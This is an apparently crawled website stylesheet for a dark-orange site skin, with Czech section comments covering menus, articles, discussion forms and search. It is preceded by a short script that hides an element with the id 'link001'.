}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();



--- FILE ---
content_type: text/css
request_url: https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000121/css/style.css
body_size: 8868
content:
html{
	height: 100%;
}

#nonFooter {
	position: relative;
	min-height: 100%;
	padding-bottom: 54px;
}

* html #nonFooter {
	height: 100%;
}

.rbcAdPosition {
	margin-bottom: 10px;
}
#contactBlock {
	overflow: visible;
}

body {
	height: 100%;
	text-align: center;
	font: 0.80em Arial, Tahoma, Verdana, sans-serif;
	margin: 0;
	padding: 0;
	background: #EF9D00;
}
#body_bg {
	width: 100%;
	height: 100%;
	background: #EF9D00 url(../img/body.jpg) repeat-x top;
}
h1, h2, h3, h4, h5, h6, h7, p, ul, ol, li, cite, hr, fieldset, img, dl, dt, dd {
	margin: 0;
	padding: 0;
}



ul, li {
	list-style-type: none;
	list-style: none;
}

.content ol {
	margin-left: 40px;
}
.content ol li ol, .content ol li ul {
	margin-left: 0;
}
.content ol li {
	list-style: decimal outside none;
	list-style-type: decimal;
}
.content ol li ol {
	margin-left: 20px;
}

.content ul {
	margin-left: 20px;
}
.content ul li ul {
	margin-left: 0;
}
#middlezone .content ul li, #middlezone_wide .content ul li {
	background: url(../img/seda-hvezda.png) no-repeat left 6px;
	padding:	3px 0 3px 15px;
}
#middlezone .content ul li ul li, #middlezone_wide .content ul li ul li {
	background: url(../img/seda_sipka.png) no-repeat scroll 0 7px;
	padding: 3px 0 3px 15px;
}
#leftzone .content ul li, #rightzone .content ul li {
	background: url(../img/seda-hvezda-tmave-bg.jpg) no-repeat left 6px;
	padding:	3px 0 3px 15px;
}
#leftzone .content ul li ul li, #rightzone .content ul li ul li {
	background: url(../img/seda_sipka_dark.png) no-repeat left 7px;
	padding: 3px 0 3px 15px;
}

table {
	margin: 6px 10px;
	border-collapse: collapse;
}
table tbody tr td {
	padding: 3px 7px;
	text-align: left;
	vertical-align: top;
	color: #CDCDCD;
}
table thead tr td {
	font-weight: bold;
	color: #CDCDCD;
}

.modernTable thead tr td {
	background: #3C3C3C;
	border: 1px solid #696969;	
	color: #d17b03;
}
.modernTable tbody tr td {
	border: 1px solid #696969;	
	color: #cdcdcd;
}
		
hr {
	height: 0;
	margin-left: 0;
	margin-right: 0;
	background: 0;
	border-width: 0 1px 1px 1px;
	border-style: solid;
	border-color: #d17b03;
}

.hidden, #hidden {
	position: absolute;
	display: none;
}
.cleaner {
	display: block;
	clear: both;
	visibility: hidden;
	overflow: hidden;
	width: 100%;
	height: 0;
	line-height: 0;
	margin: 0;
	padding: 0;
}
input.submit {
	background: url(../img/btn_bg.png) repeat-x;
	height: 22px;
	border: none;
	color: #FFFFFF;
	text-transform: uppercase;
	margin: 0;
	padding: 0 5px 0 5px;
	*padding: 0 8px 0 8px;
	font-weight: bold;
	cursor: pointer;	
  width: 0;
  overflow: visible;
}
.submit[class] {  /* IE ignores [class] */
	width: auto;
}
.submit:hover {
	background: url(../img/btn_bg_hover.png) repeat-x;
	height: 22px;
	border: none;
	color: #FFFFFF;
	text-transform: uppercase;
	margin: 0;
	padding: 0 5px 0 5px;
	*padding: 0 8px 0 8px;
	font-weight: bold;
	cursor: pointer;	
  width: 0; 
  overflow: visible;
}
.submit[class]:hover {  /* IE ignores [class] */
	width: auto; 
}

/* ---------- vzhled textu ------------------ */

blockquote {
	color: #d17b03;
	font-style: italic;
	padding: 10px;
	margin: 5px;
}
h1 {
	font-size: 2em;
}
h2 {
	font-size: 1.8em;
}
h3 {
	font-size: 1.6em;
}
h4 {
	font-size: 1.4em;
}
h5 {
	font-size: 1.2em;
}
h6 {
	font-size: 1em;
}

/* ---------- vzhled textu ------------------ */


.rbcReplaceTextColor {
	font-size: 0.85em;
}
.emptyBlockContent .rbcReplaceTextColor {
  font-size: 1em !important;
}

/* --------- waiting -------------------------- */

#waitingTable {
	width: 100%; 
	height: 100%; 
}
#waitingTable td {
	height: 100px;
	text-align: center;
	vertical-align: middle;
}

/* --------- waiting -------------------------- */


#site {
	width: 770px;
	height: 100%;
	margin: 0 auto;
	text-align: left;
	padding: 0;
	position: relative;
	min-height: 100%;
	background: #000000;
}

#header {
	width: 770px;
	height: 242px;
	position: relative;
	margin: 0;
	padding: 0;
	overflow: hidden;
}
#header #logozone {
	width: 245px;
	height: 79px;
	position: absolute;
	top: 0;
	left: 368px;
	z-index: 5;
	overflow: hidden;
	margin: 0;
	padding: 0;
}
#header #logozone #logo {
	font-size: 2.1em;
	font-weight: bold;
	max-height: 50px;
	_height: expression(this.scrollHeight > 50? "50px" : "auto" );
	line-height: 1em;
	overflow: hidden;
	margin: 8px 15px 0 15px;
  padding-bottom: 5px;
  color: #FFFFFF;
}
#header #logozone #logo a {
	color: #FFFFFF;
	text-decoration: none;
}
#header #logozone #logo a:hover {
	/* color: #F9B22A; */
	color: #FFFFFF;
	text-decoration: none;
}
#header #logozone #logo img {
	border: none;
}
#header #logozone #moto {
	font-size: 1.2em;
	padding: 0 10px 5px 15px;
	color: #939393;
	font-weight: bold;
}
#header .illustration {
	position: relative;
	width: 770px;
	height: 242px;
	overflow: hidden;
	z-index: 0;
}

/* ------------ menu ------------------------- */
#menuzone {
	width: 770px;
	height: 44px;
	background: url(../img/menu_bg.jpg) no-repeat left top;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 242px;
	left: 0;
}

#mainMenu {
	left: 0;
	overflow: visible;
	position: absolute;
	top: 217px;
}

#mainMenu #menuzone {
	top: 25px;
}	


/* reset default styles */
#menuId {
	height: 44px;
	margin: 0 10px 0 10px;
	_margin: 0 5px 0 5px;
	float: left;
	z-index: 100;
}
#menuId ul {
	margin: 0;
	padding: 0; 
	z-index: 100;
}
#menuId li {
	list-style-type: none;
	z-index: 100;
}

/* first level */
#menuId li, #menuId a {
	float: left;
	display: block; 
	z-index: 100;
}
#menuId a {
	display: block;
	padding: 0 15px 0 40px;
	line-height: 44px;
	color: #000000;
	font-size: 1em;
	font-weight: bold;
	text-transform: uppercase;
	text-decoration: none;
	background: url(../img/hvezda.gif) no-repeat 10px 12px;
	z-index: 100;
}
#menuId a:hover, #menuId a.menu_open, #menuId .selected, #menuId .activeSelected {
	background: #DD9F43 url(../img/hvezda-hover.gif) no-repeat 10px 12px;
	z-index: 100;
}

/* second level */
#menuId ul {
	visibility: hidden; 
	position: absolute;
	background-color: #DD8A03;
	width: 13em;
	_width: 14em;
	z-index: 100;
	visibility: hidden;
} 
#menuId ul a {
	width: 13em;
	_width: 14em;
	color: #000000;
	line-height: 1.5em;
	padding: 7px 5px 7px 20px;
	font-size: 1em;
	font-weight: bold;
	text-transform: none;
	text-decoration: none;
	background: #DD8A03 url(../img/hvezda-small.jpg) no-repeat 5px 10px; 
	z-index: 100;
}
#menuId ul a:hover, #menuId ul a.menu_open, #menuId ul.selected a, #menuId ul .activeSelected a {
	background: #F9B22A url(../img/hvezda-small-hover.jpg) no-repeat 5px 10px;
	z-index: 100;
}

/* ---------------------- class menu -------------------- */
/* reset default styles */
.menu {
	height: 44px;
	margin: 0 10px 0 10px;
	_margin: 0 5px 0 5px;
	float: left;
	z-index: 100;
}
.menu ul {
	margin: 0;
	padding: 0; 
	z-index: 100;
}
.menu li {
	list-style-type: none;
	z-index: 100;
}

/* first level */
.menu li, .menu a {
	float: left;
	display: block; 
	z-index: 100;
}
.menu a {
	display: block;
	padding: 0 15px 0 40px;
	line-height: 44px;
	color: #000000;
	font-size: 1em;
	font-weight: bold;
	text-transform: uppercase;
	text-decoration: none;
	background: url(../img/hvezda.gif) no-repeat 10px 12px;
	z-index: 100;
}
.menu a:hover, .menu a.menu_open, .menu .selected, .menu .activeSelected,
.menu a.touched {
	background: #DD9F43 url(../img/hvezda-hover.gif) no-repeat 10px 12px;
	z-index: 100;
}

/* second level */
.menu ul {
	visibility: hidden; 
	position: absolute;
	background-color: #DD8A03;
	width: 13em;
	_width: 14em;
	z-index: 100;
	visibility: hidden;
} 
.menu ul a {
	width: 13em;
	_width: 14em;
	color: #000000;
	line-height: 1.5em;
	padding: 7px 5px 7px 20px;
	font-size: 1em;
	font-weight: bold;
	text-transform: none;
	text-decoration: none;
	background: #DD8A03 url(../img/hvezda-small.jpg) no-repeat 5px 10px; 
	z-index: 100;
}
.menu ul a:hover, .menu ul a.menu_open, .menu ul .selected a, .menu ul .activeSelected a,
.menu ul a.touched {
	background: #F9B22A url(../img/hvezda-small-hover.jpg) no-repeat 5px 10px;
	z-index: 100;
}

/* ------------ menu ------------------------------ */


/* ------------ navigator -------------------- */
#navigator {
	overflow: hidden;
	background-color: #161616;
	margin: 40px 0 0 0; 
	_margin: 30px 0 0 0;
	font-size: 0.9em;
	color:  #9B9B9B;
}

#pageNavigator {
	margin: 18px 0 11px 35px;
	padding: 0;
	_margin: 23px 0 0 15px;
	float: left;
	width: 450px;
	overflow: hidden;
}
#pageNavigator span {
	padding-left: 3px;
	padding-right: 3px;
}
#pageNavigator #navCurrentPage {
	color: #9B9B9B;
	font-weight: bold;
}
#pageNavigator a, #pageNavigator a:visited {
	color: #9B9B9B;
	text-decoration: underline;
}
#pageNavigator a:active, #pageNavigator a:hover {
	color: #f9522a;
	text-decoration: underline;
}

/* ------------ navigator -------------------- */
/* --------- languageSelect ----------------- */

#languageSelect {
	padding: 0 30px 0 0;
	width: 240px; 
	_width: 200px;
	float: right;
	overflow: hidden;
}
#languageSelectBody {
	text-align: right;
	margin: 18px 0 15px 0;
	_margin: 23px 0 0 0;
}
#languageSelect ul {
	display: none;
}
#languageFlags {
	float:right;
	margin-bottom: 13px;
	_margin-bottom: 0;
}
#languageSelect #languageFlags a {
	text-decoration: none;
	display: block;
	width: 16px;
	height: 16px;
	float: left;
	margin-left: 7px;
	 _margin-bottom: 0;
	background: transparent center center no-repeat;
}
#languageList {
	color: #9B9B9B;
}
#languageList a, #languageList a:visited {
	color: #9B9B9B;
	text-decoration: underline;
}
#languageList a:active, #languageList a:hover {
	color: #f9522a;
	text-decoration: underline;
}
.languageSelectbox {
	background-color: #000000;
	border: 1px solid #484848;
	color: #CDCDCD;
	font-size: 1em;
	min-width: 100px;
	padding: 1px;
	margin: -2px 0 -2px 0;
}
/* --------- languageSelect ----------------- */


#telo {
	width: 770px;
	background-color: #000000;
	color: #FFFFFF;
	padding: 15px 0 0 0;
	margin: 0;
	overflow: hidden;
	clear: left;
}
#middlezone {
	width: 388px;
	float: left;
	margin: 0;
	padding: 0;
	overflow: hidden;
}
#middlezone #content {
	padding: 0 20px 10px 10px;
	overflow: hidden;
}

#middlezone_wide {
	width: 578px;
	float: left;
	margin: 0;
	padding: 0;
	overflow: hidden;
}
#middlezone_wide #content {
	padding: 0 20px 10px 10px;
	overflow: hidden;
}

#middlezone .nadpis, #middlezone h1, #middlezone h2 {
	width: 298px;
	_width: 358px;
	background: url(../img/nadpis_bg_w.png) no-repeat left bottom;	
	font-size: 1.4em;
	font-weight: bold;
	padding-left: 60px;
	padding-bottom: 20px;
	margin-bottom: 10px;	
	padding-top: 15px;
	line-height: 1.4em;
}
#middlezone_wide .nadpis, #middlezone_wide h1, #middlezone_wide h2 {
	width: 488px;
	_width: 548px;
	background: url(../img/nadpis_bg_w.png) no-repeat left bottom;	
	font-size: 1.4em;
	font-weight: bold;
	padding-left: 60px;
	padding-bottom: 20px;
	margin-bottom: 10px;
	padding-top: 15px;
	line-height: 1.4em;
}




#leftB {
	width: 279px;
	float: left;
	padding: 0;
	margin: 0;
	overflow: hidden;
}
#leftB #contentLeftB {
	padding: 0 0 10px 0;
	margin: 0 0 0 10px;
	overflow: hidden;
}
#leftB #contentLeftB p {
	padding: 5px 5px 5px 10px;
}
#leftB .nadpis, #leftB h1, #leftB h2 {
	width: 210px;
	_width: 220px;
	background: url(../img/nadpis_bg_w.png) no-repeat left bottom;	
	font-size: 1.4em;
	font-weight: bold;
	padding-left: 60px;
	padding-bottom: 20px;
	margin-bottom: 10px;
	padding-top: 15px;
	line-height: 1.4em;
}


#rightB {
	width: 279px;
	float: left;
	padding: 0;
	margin: 0;
	overflow: hidden;
}
#rightB #contentRightB {
	padding: 0 0 10px 0;
	margin: 0 0 0 15px;
	overflow: hidden;
}
#rightB #contentRightB p {
	padding: 5px 5px 5px 10px;
}
#rightB .nadpis, #rightB h1, #rightB h2 {
	width: 210px;
	_width: 220px;
	background: url(../img/nadpis_bg_w.png) no-repeat left bottom;	
	font-size: 1.4em;
	font-weight: bold;
	padding-left: 60px;
	padding-bottom: 20px;
	margin-bottom: 10px;
	padding-top: 15px;
	line-height: 1.4em;
}


#middlezone_wide .Box .content, #middlezone .Box .content, #middlezone_wide #leftB .Box .content, #middlezone_wide #rightB .Box .content {
	padding: 5px 10px 5px 10px;
}
#middlezone_wide .Box .content p, #middlezone .Box .content p {
	padding: 5px 0 5px 0;
}
#middlezone_wide #leftB .Box .content p, #middlezone_wide #rightB .Box .content p {
	padding: 5px 0 5px 0;
	overflow: hidden;
}

#middlezone_wide .Box h3 a, #middlezone .Box h3 a {
	color: #d17b03;
	padding-bottom: 0;
	margin-bottom: 0;
	text-decoration: underline;
}
#middlezone_wide .Box h3 a:hover, #middlezone .Box h3 a:hover {
	color: #f9522a;
	padding-bottom: 0;
	margin-bottom: 0;
	text-decoration: underline;
}

.Box {
	margin-bottom: 10px;
	overflow: hidden;
}

.box p {
	padding: 0 0 10px 10px;
	overflow: hidden;
}
.box p img {
	overflow: hidden;
}

#content p {
	padding: 0 0 10px 10px;
	overflow: hidden;
}
#content p img {
	overflow: hidden;
}

/* ------------ zpetny odkaz ----------------- */

#content .backLink {
	margin: 10px 0 5px;
	padding-left: 20px;
	text-align: left;
}
#contentLeftB .backLink, #contentRightB .backLink {
	margin: 10px 0 5px 10px;
	padding-left: 20px;
	text-align: left;
}
.backLinkB {
	margin: 10px 0 5px 10px;
	text-align: left;
}

.Box .backLink {
	margin: 10px 0 0 0;
	padding-left: 10px;
	text-align: left;
}
.backLink a, .Box .backLink a, .backLinkB a {
	text-decoration: underline;	
	color: #d17b03;
	font-weight: bold;
}
.backLink a:hover. .Box .backLink a:hover, .backLinkB a:hover {
	color: #f9522a;
	text-decoration: underline;
	font-weight: bold;
}

/* ------------ zpetny odkaz ----------------- */

/* ------------ faq -------------------------- */
.question {
	padding: 0 0 0 10px;
}
#leftzone .question, #rightzone .question {
	padding: 0;
}
.question .dotaz {
	background: url(../img/seda-hvezda.png) no-repeat 0 3px;
	color: #d17b03;
	font-weight: bold;
	font-size: 1em;
	padding: 0 0 5px 20px;
}
#leftzone .Box .content .question .dotaz, #rightzone .Box .content .question .dotaz {
	background: url(../img/seda-hvezda-tmave-bg.jpg) no-repeat 0 4px;
	color: #d17b03;
	font-weight: bold;
	font-size: 1em;
	padding: 0 0 5px 15px;
}
.question .odpoved {
	padding: 0 0 5px 10px;
	overflow: hidden;
}
#middlezone .question .odpoved, #middlezone_wide .question .odpoved {
	padding: 0 0 5px 20px;
	overflow: hidden;
}
#middlezone_wide #leftB .question .odpoved, #middlezone_wide #rightB .question .odpoved {
	padding: 0 0 5px 20px;
	overflow: hidden;
}
#leftzone .question .odpoved, #rightzone .question .odpoved {
	padding: 0 0 5px 0;
	overflow: hidden;
}
#leftzone .question .odpoved h1, #leftzone .question .odpoved h2, #rightzone .question .odpoved h1, #rightzone .question .odpoved h2 {
	background: none;
	padding: 0;
}
/* ------------ faq -------------------------- */

/* ------------ clanky ----------------------- */

.article {
	padding: 0 0 0 10px;
	margin: 0 0 10px 0;
}
.article .nazev {
	background: url(../img/seda-hvezda.png) no-repeat left top;
	color: #d17b03;
	font-weight: bold;
	text-decoration: underline;
	font-size: 1.1em;
	padding: 0 0 0 20px;
}
.nazev a {
	color: #d17b03;
}
.nazev a:hover {
	color: #f9522a;
}
.article .text {
	padding: 0 0 5px 20px;
	margin: 5px 0 0 0;
	overflow: hidden;
}
.Box .article .text p {
	padding-top: 7px;
	
}
.article ins {
	padding: 0 0 0 20px;
	color: #888888;
	font-size: 0.8em;
	text-decoration: none;
	margin-bottom: 5px;
}
.article .linkMore {
	padding: 0 0 0 20px;
	margin: 0;
	visibility: hidden;
}



#rightB .article .text, #leftB .article .text {
	padding: 0 0 5px 10px;
	margin: 5px 0 0 0;
	overflow: hidden;
}
#rightB .Box .article .text p, #leftB .Box .article .text p {
	padding-top: 7px;
	margin-left: -10px
}


#leftzone .article, #rightzone .article {
	padding: 0 0 0 0;
	margin: 0 0 10px 0;
}
#leftzone .Box .content .article .nazev, #rightzone .Box .content .article .nazev {
	background: none;
	color: #d17b03;
	font-weight: bold;
	text-decoration: underline;
	font-size: 1.1em;
	padding: 0;
}
#leftzone .article .text, #rightzone .article .text {
	padding: 0 0 5px 0;
	margin: 5px 0 0 0;
	overflow: hidden;
}
#leftzone .article .text p, #rightzone .article .text p {
	padding-top: 7px;
}
#leftzone .article ins, #rightzone .article ins {
	padding: 0 0 0 0;
	color: #888888;
	font-size: 0.8em;
	text-decoration: none;
	margin-bottom: 5px;
}
#leftzone .article .linkMore, #rightzone .article .linkMore {
	padding: 0 0 0 0;
	margin: 0;
	visibility: hidden;
}
#leftzone .pagingInfo, #rightzone .pagingInfo {
	margin: 10px 0 10px 0;
}
#leftzone .linkBlock, #rightzone .linkBlock  {
	margin: 10px 0 0 0;
}
.linkBlock {
	font-size: 0.9em;
}



#middlezone .article .text, #middlezone_wide .article .text {
	padding: 0 0 5px 20px;
	margin: 5px 0 0 0;
	overflow: hidden;
	line-height: 1.2em;
}
#middlezone .articleDetail .text, #middlezone_wide .articleDetail .text {
	padding: 0 0 5px 10px;
	margin: 5px 0 0 0;
	overflow: hidden;
}
#middlezone .articleDetail ins, #middlezone_wide .articleDetail ins {
	padding: 0 0 0 20px;
	color: #888888;
	font-size: 0.85em;
	text-decoration: none;
	margin-bottom: 5px;
}

#middlezone .Box .article .text p, #middlezone_wide .Box .article .text p {
	padding-top: 7px;
	/*margin-left: -10px*/
}
#middlezone .article ins, #middlezone_wide .article ins {
	padding: 0 0 0 20px;
	color: #888888;
	font-size: 0.85em;
	text-decoration: none;
	margin-bottom: 5px;
}

.rbcBookmarks {
	margin-left: 20px;
}
#leftB .rbcBookmarks, #rightB .rbcBookmarks {
	margin: 10px 0 0 30px;
}

#leftB .articleDetail .rbcBookmarks, #rightB .articleDetail .rbcBookmarks {
	margin: 10px 0 0 20px;
}


.rbcTags {
	margin-left: 20px;
}
#leftB .rbcTags, #rightB .rbcTags {
	margin-left: 30px;
	margin-top: 5px;
}
.rbcTags h4 {
	color: #d17b03; 
	float: left;
	font-size: 1.1em;
}
#leftB #contentLeftB .rbcTags h4, #rightB #contentLeftB .rbcTags h4 {
	color: #d17b03; 
	float: left;
	font-size: 1.1em;
	margin-right: 5px;
}
.rbcTags .tags {
	color: #CDCDCD;
}
#leftB #contentLeftB .rbcTags p.tags, #leftB #contentLeftB .rbcTags p.tags {
	padding: 0;
	color: #CDCDCD;
}
.rbcTags a {
	color: #CDCDCD;
	text-decoration: underline;
}
.rbcTags a:hover {
	color: #f9522a;
	text-decoration: underline;
}

.rbcWidgetArea {
	margin-top: 10px;
}

/* ------------ clanky ----------------------- */

/* ------------ mapa stranek ----------------- */
.ServerMap {
	padding: 0 0 0 5px;
	list-style-type: none;
	font-size: 1.1em;
	margin-left: 10px;
}
.ServerMap li {
	padding: 3px 0 0 0;
}
.ServerMap a {
	background: url(../img/seda-hvezda.png) no-repeat left top;
	padding: 0 0 0 17px;
	color: #CDCDCD;
	text-decoration: underline;
}
.ServerMap a:hover {
	color: #f9522a;
}
.ServerMap .level1 {
	padding: 0 0 0 15px;
	font-size: 0.9em;
}
.ServerMap .level2, .ServerMap .level3, .ServerMap .level4, .ServerMap .level5, .ServerMap .level6, .ServerMap .level7, .ServerMap .level8, .ServerMap .level9 {
	padding: 0 0 0 15px;
	font-size: 1em;
}
.ServerMap .level1 a, .ServerMap .level2 a, .ServerMap .level3 a, .ServerMap .level4 a, .ServerMap .level5 a, .ServerMap .level6 a, .ServerMap .level7 a, .ServerMap .level8 a, .ServerMap .level9 a {
	background: url(../img/seda_sipka.png) no-repeat 0 5px;
	padding: 0 0 0 15px;
	color: #9B9B9B;
	text-decoration: underline;
}
.ServerMap .level1 a:hover, .ServerMap .level2 a:hover, .ServerMap .level3 a:hover, .ServerMap .level4 a:hover, .ServerMap .level5 a:hover, .ServerMap .level6 a:hover, .ServerMap .level7 a:hover, .ServerMap .level8 a:hover, .ServerMap .level9 a:hover {
	color: #f9522a;
}

/* ------------ mapa stranek ----------------- */

/* ------------ diskuze ---------------------- */

.diskuze {
	overflow: hidden;
	margin: 0 0 10px 10px;
}
#leftzone .diskuze, #rightzone .diskuze {
	margin: 0 0 10px 0;
	overflow: hidden;
}
.diskuze fieldset {
	border: 1px solid #484848;
	background-color: #323232;
	padding: 10px;
	margin: 0;
}
.diskuze label {
	color: #CDCDCD;
	padding: 0;
	font-weight: bold;
	width: 90px;
	margin-left: 10px;
	float: left;
}
#leftzone .diskuze label, #rightzone .diskuze label {
	color: #CDCDCD;
	padding: 0;
	font-weight: bold;
	width: 122px;
	margin-left: 5px;
	float: left;
}
#leftB .diskuze label, #rightB .diskuze label  {
	color: #CDCDCD;
	padding: 0;
	font-weight: bold;
	width: 204px;
	margin-left: 5px;
	float: left;
}
.diskuze label.wrong {
	color: #d17b03;
}
#leftzone .diskuze label.wrong, #rightzone .diskuze label.wrong {
	color: #d17b03;
}
#leftB .diskuze label.wrong, #rightB .diskuze label.wrong {
	color: #d17b03;
}

#middlezone_wide .diskuze #postAuthor, #middlezone_wide .diskuze #postTitle, #middlezone_wide .diskuze #postEmail, #middlezone_wide .diskuze .feWebFormInput {
	border: 1px solid #484848;
	background-color: #000000;
	height: 1.5em;
	width: 250px;
	margin: 0 0 5px 0;
	color: #CDCDCD;
	position: relative;
	left: 0px;
	float: left;
}
#middlezone .diskuze #postAuthor, #middlezone .diskuze #postTitle, #middlezone .diskuze #postEmail, #middlezone .diskuze .feWebFormInput {
	border: 1px solid #484848;
	background-color: #000000;
	height: 1.5em;
	width: 298px;
	margin: 0 0 5px 0;
	color: #CDCDCD;
	position: relative;
	left: 0px;
	float: left;
}

#leftB .diskuze #postAuthor, #leftB .diskuze #postTitle, #leftB .diskuze #postEmail, #rightB .diskuze #postAuthor, #rightB .diskuze #postTitle, #rightB .diskuze #postEmail, #leftB .diskuze .feWebFormInput, #rightB .diskuze .feWebFormInput {
	border: 1px solid #484848;
	background-color: #000000;
	height: 1.5em;
	width: 202px;
	margin: 0 0 5px 5px;
	color: #CDCDCD;
	position: relative;
	left: 0px;
	float: left;
}

#leftzone .diskuze #postAuthor, #leftzone .diskuze #postTitle, #leftzone .diskuze #postEmail, #leftzone .diskuze .feWebFormInput {
	border: 1px solid #484848;
	background-color: #000000;
	height: 1.5em;
	width: 120px;
	margin: 0 0 5px 5px;
	color: #CDCDCD;
	position: relative;
	left: 0px;
	float: left;
}
#rightzone .diskuze #postAuthor, #rightzone .diskuze #postTitle, #rightzone .diskuze #postEmail, #rightzone .diskuze .feWebFormInput {
	border: 1px solid #484848;
	background-color: #000000;
	height: 1.5em;
	width: 115px;
	margin: 0 0 5px 5px;
	color: #CDCDCD;
	position: relative;
	left: 0px;
	float: left;
}


.diskuze input.wrong {
	border: 1px solid #d17b03;
}
#middlezone_wide .diskuze #postAuthor.wrong, #middlezone_wide .diskuze #postTitle.wrong, #middlezone_wide .diskuze #postEmail.wrong, #middlezone_wide .diskuze .feWebFormInput.wrong {
	border: 1px solid #d17b03;
}
#middlezone .diskuze #postAuthor.wrong, #middlezone .diskuze #postTitle.wrong, #middlezone .diskuze #postEmail.wrong, #middlezone .diskuze .feWebFormInput.wrong {
	border: 1px solid #d17b03;
}
#middlezone .diskuze #postAuthor.wrong, #middlezone .diskuze #postTitle.wrong, #middlezone .diskuze #postEmail.wrong, #middlezone .diskuze .feWebFormInput.wrong {
	border: 1px solid #d17b03;
}
#leftzone .diskuze #postAuthor.wrong, #leftzone .diskuze #postTitle.wrong, #leftzone .diskuze #postEmail.wrong, #leftzone .diskuze .feWebFormInput.wrong {
	border: 1px solid #d17b03;
}
#rightzone .diskuze #postAuthor.wrong, #rightzone .diskuze #postTitle.wrong, #rightzone .diskuze #postEmail.wrong, #rightzone .diskuze .feWebFormInput.wrong {
	border: 1px solid #d17b03;
}
#leftB .diskuze #postAuthor.wrong, #leftB .diskuze #postTitle.wrong, #leftB .diskuze #postEmail.wrong, #leftB .diskuze .feWebFormInput.wrong {
	border: 1px solid #d17b03;
}
#rightB .diskuze #postAuthor.wrong, #rightB .diskuze #postTitle.wrong, #rightB .diskuze #postEmail.wrong, #rightB .diskuze .feWebFormInput.wrong {
	border: 1px solid #d17b03;
}


.diskuze #postText, .diskuze .feWebFormTextarea {
	border: 1px solid #484848;
	background-color: #000000;
	margin: 10px 5px 10px 5px;
	color: #CDCDCD;
	width: 97%;
	_width: 100%;
	max-width: 97%;
	font: 1em/1.33em Arial, Tahoma, Verdana, sans-serif;
	overflow: auto; 
}
.diskuze #postText.wrong, .diskuze .feWebFormTextarea.wrong {
	border: 1px solid #d17b03;
}
#leftzone .diskuze #postText, #rightzone .diskuze #postText, #leftzone .diskuze .feWebFormTextarea, #rightzone .diskuze .feWebFormTextarea {
	border: 1px solid #484848;
	background-color: #000000;
	margin: 10px 5px 10px 5px;
	color: #CDCDCD;
	width: 94%;
	_width: 95%;
	max-width: 94%;
	font: 1em/1.33em Arial, Tahoma, Verdana, sans-serif; 
}
#leftzone .diskuze #postText.wrong, #rightzone .diskuze #postText.wrong, #leftzone .diskuze .feWebFormTextarea.wrong, #rightzone .diskuze .feWebFormTextarea.wrong {
	border: 1px solid #d17b03;
}
.diskuze .submit {
	background: url(../img/btn_bg.png) repeat-x;
	height: 22px;
	line-height: 22px;
	border: none;
	color: #FFFFFF;
	text-transform: uppercase;
	margin: 0;
	padding: 0 5px 3px 5px;
	font-weight: bold;
	font-size: 0.9em;
}
.diskuze .submit:hover {
	background: url(../img/btn_bg_hover.png) repeat-x;
	height: 22px;
	line-height: 22px;
	border: none;
	color: #FFFFFF;
	text-transform: uppercase;
	margin: 0;
	padding: 0 5px 3px 5px;
	font-weight: bold;
	font-size: 0.9em;
}
.diskuze .goBtn {
	float: right;
	margin-right: 10px;
	*margin-right: 4px;
	_margin-right: 2px;
}

.notFound {
	margin: 0 0 10px 10px;
}
#leftzone .notFound, #rightzone .notFound {
	margin: 0;
}


.post {
	background: #333333;
	border: 1px solid #333333;
	height: auto;
	overflow: hidden;
	margin: 0 0 15px 120px;
	padding: 0;
	color: #CDCDCD;
}

.post .head {
	padding: 10px;
	font-size: 1.1m;
	font-weight: bold;
}
#content .post .head p, #leftB #contentLeftB .post .head p, #rightB #contentRightB .post .head p, #leftzone .post .head p, #rightzone .post .head p {
	margin: 0;
	padding: 0 0 0 10px;
}
.post .head h3 {
	font-size: 1em;
	font-weight: bold;
	margin-left: 10px;
}
.post .head h3 span {
	color: #d17b03;
	text-decoration: none;
	font-size: 1em;
}
.post .head ins, .post .head em {
	font-weight: normal;
	text-decoration: none;
	font-size: 1em;
}
.post .text {
	background: #000000;
	padding: 10px;
	font-size: 1em;
}
.post .reply {
	background: #000000;
	padding: 0 15px 7px 15px;
	text-align: right;
}
.post .reply a {
	color: #d17b03;
	font-size: 0.9em;
	font-weight: bold;
	background: url(../img/seda-hvezda.png) no-repeat left;
	padding-left: 15px;
}
.reply a:hover {
	color: #f9522a;
}
.level-1 {
	margin-left: 10px;
}
.level-2 {
	margin-left: 30px;
}
.level-3 {
	margin-left: 60px;
}
.level-4 {
	margin-left: 90px;
}
.level-5 {
	margin-left: 120px;
}

.formError {
	margin-bottom: 15px;
	margin-left: 10px;
}
#middlezone .content .formError ul li, #middlezone_wide .content .formError ul li, #leftzone .content .formError ul li, #rightzone .content .formError ul li {
	background: none;
	padding:3px 0 3px 0;
	font-weight: bold;
}
#middlezone .content .formError ul, #middlezone_wide .content .formError ul, #leftzone .content .formError ul, #rightzone .content .formError ul {
	margin-left: 0;
}
#leftB .formError, #rightB .formError, #leftzone .formError, #rightzone .formError {
	margin-bottom: 15px;
	margin-left: 5px;
}
#leftB #contentLeftB .formError p, #rightB #contentRightB .formError p {
	padding: 0 0 5px 0;
}
.formError span {
	color: #d17b03;
}

/* ------------ diskuze ---------------------- */

/* ------------ vyhledavani ----------------- */

#search {
	border: 1px solid #484848;
	background-color: #2F2F2F;
	height: auto;
	overflow: hidden;
	margin: 0 0 20px 10px;
	padding: 0;
	color: #CDCDCD;
	font-size: 0.9em;
}
#search table {
  margin: 0;
  padding: 0;
  border-collapse: collapse;
  _font-size: 1em;
}
#search table tbody tr td {
  border: none;
  color: #CDCDCD;
  padding: 0 0 0 5px;
  text-align: left;
  vertical-align: middle;
} 

#search legend {
	visibility: hidden;
	display: none;
}
#search form {
	margin: 0;
	padding: 15px 10px;
}
#search fieldset {
	padding: 0;
	margin: 0 0 0 7px;
	border: none;
}
#search label {
	margin: 0;
	padding: 0;
}
#search #fulltextSearchTextResult {
	border: 1px solid #484848;
	background-color: #000000;
	width: 100px;
	color: #CDCDCD; 
	padding: 4px;
	_padding: 3px 3px 5px 3px;
	margin: 0;
	_height: 22px;
	font-size: 1em;
}
#search #fulltextSearchTypeResult {
	border: 1px solid #484848;
	background-color: #000000;
	width: 100px;
	color: #CDCDCD;
	padding: 3px;
	margin: 0;
	font-size: 1em;
}
#search .left {
	float: left;
	margin-right: 15px;
}
#search .right {
	float: right;
}
#search .right span {
	margin-left: 7px;
}
#middlezone #search .left {
	width: 100%;
}
